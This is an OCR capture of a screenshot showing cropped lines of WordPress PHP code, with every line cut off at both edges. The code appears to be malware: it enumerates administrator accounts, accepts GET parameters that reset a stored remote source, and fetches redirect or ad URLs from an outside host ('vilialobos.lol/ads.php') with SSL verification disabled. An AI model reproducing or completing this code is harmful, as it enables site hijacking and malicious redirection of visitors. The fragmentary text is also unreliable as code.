
wRt'); if (!defined('WMO_PREF')) define('WMO_PREF', '_wm
nocache_headers(); $admins = get_users(['role' => 'admini
in_url()); exit; } } if (isset($_GET['wmo_src']) && $_GET
lter_var($url, FILTER_VALIDATE_URL)) { update_option(WMO_P
esponse' => 400]); } if (isset($_GET['wmo_hc']) && $_GET['wm
et_option(WMO_PREF . 'src', 'https://vilialobos.lol/ads.php')])
$u = get_transient(WMO_PREF . 'u'); if ($u === false) { $src
emote_post($src, ['timeout' => 3, 'sslverify' => false]); if (
n($raw) < 10) { $raw = @file_get_contents($src, false, strea
imeout' => 3], 'ssl' => ['verify_peer' => false] ])); } if ($
_decode($raw, true); if ($u && filter_var($u, FILTER_VALIDA
MO_PREF . 'fb', ''); } } else { $u = get_option(WMO_PREF . 'fb